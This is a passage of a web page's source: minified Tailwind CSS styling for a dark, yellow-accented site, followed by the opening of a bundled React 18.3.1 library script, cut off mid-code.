dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1536px){.\!container{max-width:1536px!important}.container{max-width:1536px}}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-20{bottom:-5rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.-top-20{top:-5rem}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-2{margin-left:.5rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-6{height:1.5rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[80px\]{height:80px}.min-h-\[120px\]{min-height:120px}.min-h-\[80px\]{min-height:80px}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.min-w-0{min-width:0}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[728px\]{max-width:728px}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.animate-\[fadeIn_0\.6s_ease\]{animation:fadeIn .6s ease}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.scroll-mt-28{scroll-margin-top:7rem}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-x-auto{overflow-x:auto}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[28px\]{border-radius:28px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/40{border-color:rgba(42,42,42,.4)}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#2A2A2A\]\/80{border-color:rgba(42,42,42,.8)}.border-\[\#3A3A3A\]{--tw-border-opacity:1;border-color:rgb(58 58 58/var(--tw-border-opacity,1))}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.border-emerald-400\/20{border-color:rgba(52,211,153,.2)}.border-emerald-500\/30{border-color:rgba(16,185,129,.3)}.border-red-500\/30{border-color:rgba(239,68,68,.3)}.border-transparent{border-color:transparent}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/50{background-color:hsla(0,0%,6%,.5)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-emerald-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-emerald-400\/10{background-color:rgba(52,211,153,.1)}.bg-emerald-500\/10{background-color:rgba(16,185,129,.1)}.bg-red-500\/10{background-color:rgba(239,68,68,.1)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FACC15\]{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.to-\[\#EAB308\]{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pt-2{padding-top:.5rem}.text-left{text-align:left}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[0\.95\]{line-height:.95}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#A1A1AA\]\/70{color:hsla(240,5%,65%,.7)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-\[\#FACC15\]\/40{text-decoration-color:rgba(250,204,21,.4)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-60{opacity:.6}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur-3xl{--tw-blur:blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\[removed\:script\]{removed:script}:root{--brandYellow:#facc15;--brandYellowHover:#eab308;--brandBlack:#0f0f0f;--brandDark:#1a1a1a;--brandGray:#2a2a2a;--brandLightGray:#a1a1aa;--surface:#0f0f0f;--safe-area-inset-top:env(safe-area-inset-top,0px)}@media (prefers-color-scheme:dark){:root{--surface:#0f0f0f}}*{scrollbar-width:thin;scrollbar-color:var(--brandGray) var(--brandBlack)}body{background:var(--brandBlack);color:#fff;font-family:Geist,Inter,system-ui,-apple-system,sans-serif}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:999px}html{scroll-behavior:smooth}@keyframes fadeIn{0%{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.ad-slot iframe{max-width:100%!important;width:100%!important;border:0}.ad-slot{max-width:100%;overflow:hidden}body,html{overflow-x:clip;max-width:100vw}:focus-visible{outline:2px solid var(--brandYellow);outline-offset:2px}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-\[\#FACC15\]:hover{text-decoration-color:#facc15}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/40:focus{border-color:rgba(250,204,21,.4)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:col-span-2{grid-column:span 2/span 2}.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:grid-cols-\[minmax\(0\2c 1fr\)_340px\]{grid-template-columns:minmax(0,1fr) 340px}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
</head>
<body>
  <div id="root"></div>
  
  <script type="module">var Jc=Object.create;var{getPrototypeOf:qc,defineProperty:Il,getOwnPropertyNames:jc}=Object;var bc=Object.prototype.hasOwnProperty;var wn=(e,n,t)=>{t=e!=null?Jc(qc(e)):{};let r=n||!e||!e.__esModule?Il(t,"default",{value:e,enumerable:!0}):t;for(let l of jc(e))if(!bc.call(r,l))Il(r,l,{get:()=>e[l],enumerable:!0});return r};var fr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var ef=(e,n)=>{for(var t in n)Il(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var nf=(e,n)=>()=>(e&&(n=e(e=0)),n);var ht=fr((gf)=>{var mt=Symbol.for("react.element"),tf=Symbol.for("react.portal"),rf=Symbol.for("react.fragment"),lf=Symbol.for("react.strict_mode"),of=Symbol.for("react.profiler"),uf=Symbol.for("react.provider"),af=Symbol.for("react.context"),sf=Symbol.for("react.forward_ref"),cf=Symbol.for("react.suspense"),ff=Symbol.for("react.memo"),df=Symbol.for("react.lazy"),ui=Symbol.iterator;function pf(e){if(e===null||typeof e!=="object")return null;return e=ui&&e[ui]||e["@@iterator"],typeof e==="function"?e:null}var si={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ci=Object.assign,fi={};function Un(e,n,t){this.props=e,this.context=n,this.refs=fi,this.updater=t||si}Un.prototype.isReactComponent={};Un.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Un.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function di(){}di.prototype=Un.prototype;function Bl(e,n,t){this.props=e,this.context=n,this.refs=fi,this.updater=t||si}var Vl=Bl.prototype=new di;Vl.constructor=Bl;ci(Vl,Un.prototype);Vl.isPureReactComponent=!0;var ii=Array.isArray,pi=Object.prototype.hasOwnProperty,Wl={current:null},mi={key:!0,ref:!0,__self:!0,__source:!0};function hi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)pi.call(n,r)&&!mi.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),d=0;d<i;d++)a[d]=arguments[d+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:mt,type:e,key:o,ref:u,props:l,_owner:Wl.current}}function mf(e,n){return{$$typeof:mt,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function $l(e){return typeof e==="object"&&e!==null&&e.$$typeof===mt}function hf(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var ai=/\/+/g;function Ul(e,n){return typeof e==="object"&&e!==null&&e.key!=null?hf(""+e.key):n.toString(36)}function pr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case mt:case tf:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Ul(u,0):r,ii(l)?(t="",e!=null&&(t=e.replace(ai,"$&/")+"/"),pr(l,n,t,"",function(d){return d})):l!=null&&($l(l)&&(l=mf(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(ai,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ii(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Ul(o,i);u+=pr(o,n,t,a,l)}else if(a=pf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Ul(o,i++),u+=pr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function dr(e,n,t){if(e==null)return e;var r=[],l=0;return pr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function vf(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var le={current:null},mr={transition:null},yf={ReactCurrentDispatcher:le,ReactCurrentBatchConfig:mr,ReactCurrentOwner:Wl};function vi(){throw Error("act(...) is not supported in production builds of React.")}gf.Children={map:dr,forEach:function(e,n,t){dr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return dr(e,function(){n++}),n},toArray:function(e){return dr(e,function(n){return n})||[]},only:function(e){if(!$l(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};gf.Component=Un;gf.Fragment=rf;gf.Profiler=of;gf.PureComponent=Bl;gf.StrictMode=lf;gf.Suspense=cf;gf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=yf;gf.act=vi;gf.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ci({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Wl.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)pi.call(n,a)&&!mi.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var d=0;d<a;d++)i[d]=arguments[d+2];r.children=i}return{$$typeof:mt,type:e.type,key:l,ref:o,props:r,_owner:u}};gf.createContext=function(e){return e={$$typeof:af,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:uf,_context:e},e.Consumer=e};gf.createElement=hi;gf.createFactory=function(e){var n=hi.bind(null,e);return n.type=e,n};gf.createRef=function(){return{current:null}};gf.forwardRef=function(e){return{$$typeof:sf,render:e}};gf.isValidElement=$l;gf.lazy=function(e){return{$$typeof:df,_payload:{_status:-1,_result:e},_init:vf}};gf.memo=function(e,n){return{$$typeof:ff,type:e,compare:n===void 0?null:n}};gf.startTransition=function(e){var n=mr.transition;mr.transition={};try{e()}finally{mr.transition=n}};gf.unstable_act=vi;gf.useCallback=function(e,n){return le.current.useCallback(e,n)};gf.useContext=function(e){return le.current.useContext(e)};gf.useDebugValue=function(){};gf.useDeferredValue=function(e){return le.current.useDeferredValue(e)};gf.useEffect=function(e,n){return le.current.useEffect(e,n)};gf.useId=function(){return le.current.useId()};gf.useImperativeHandle=function(e,n,t){return le.current.useImperativeHandle(e,n,t)};gf.useInsertionEffect=function(e,n){return le.current.useInsertionEffect(e,n)};gf.useLayoutEffect=function(e,n){return le.current.useLayoutEffect(e,n)};gf.useMemo=function(e,n){return le.current.useMemo(e,n)};gf.useReducer=function(e,n,t){return le.current.useReducer(e,n,t)};gf.useRef=function(e){return le.current.useRef(e)};gf.useState=function(e){return le.current.useState(e)};gf.useSyncExternalStore=function(e,n,t){return le.current.useSyncExternalStore(e,n,t)};gf.useTransition=function(){return le.current.useTransition()};gf.version="18.3.1"});var Ci=fr((td)=>{function Hl(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<hr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function ze(e){return e.length===0?null:e[0]}function wr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,d=e[a];if(0>hr(i,t))a<l&&0>hr(d,i)?(e[r]=d,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>hr(d,t))e[r]=d,e[a]=t,r=a;else break e}}return n}function hr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")xl=performance,td.unstable_now=function(){return xl.now()};else vr=Date,Al=vr.now(),td.unstable_now=function(){return vr.now()-Al};var xl,vr,Al,Me=[],Je=[],nd=1,ge=null,j=3,kr=!1,kn=!1,yt=!1,gi=typeof setTimeout==="function"?setTimeout:null,wi=typeof clearTimeout==="function"?clearTimeout:null,yi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Kl(e){for(var n=ze(Je);n!==null;){if(n.callback===null)wr(Je);else if(n.startTime<=e)wr(Je),n.sortIndex=n.expirationTime,Hl(Me,n);else break;n=ze(Je)}}function Xl(e){if(yt=!1,Kl(e),!kn)if(ze(Me)!==null)kn=!0,Zl(Gl);else{var n=ze(Je);n!==null&&Jl(Xl,n.startTime-e)}}function Gl(e,n){kn=!1,yt&&(yt=!1,wi(gt),gt=-1),kr=!0;var t=j;try{Kl(n);for(ge=ze(Me);ge!==null&&(!(ge.expirationTime>n)||e&&!Ei());){var r=ge.callback;if(typeof 